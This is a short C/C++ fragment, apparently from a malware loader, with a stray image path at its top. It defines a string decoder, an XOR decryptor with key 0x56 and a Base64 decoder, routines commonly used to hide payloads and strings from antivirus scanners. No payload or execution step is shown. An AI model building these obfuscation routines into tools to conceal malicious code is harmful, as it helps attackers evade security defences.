 char dec[1024]; // Decoding buffer
char* d(int* encoded, int size) { for (int i = 0; i < size; i++) { dec[i] = char(encoded[i]); }return dec; } // string decoder

// XOR decrypting function
void* x(void* data, int size) {
    unsigned char* buffer = new unsigned char[size];
    for (int i = 0; i < size; i++) if (buffer != NULL) buffer[i] = ((unsigned char*)data)[i] ^ 0x56;
    return (void*)buffer;
}

// Base64 decoding function
void* b(void* enc, DWORD* size) {
    int original_size = strlen((char*)enc);
    // number of bytes after decoded
    int decoded_size = Base64DecodeGetRequiredLength(original_size);
    // temporary buffer to store the decoded bytes
    void* dec = mm(decoded_size);
    // decoded
    Base64Decode((PCSTR)enc, original_size, (BYTE*)dec, &decoded_size);
    // return new buffer size
    *size = decoded_size;
    // free buffer original
    fr(enc);
    // return new buffer
    return dec;
}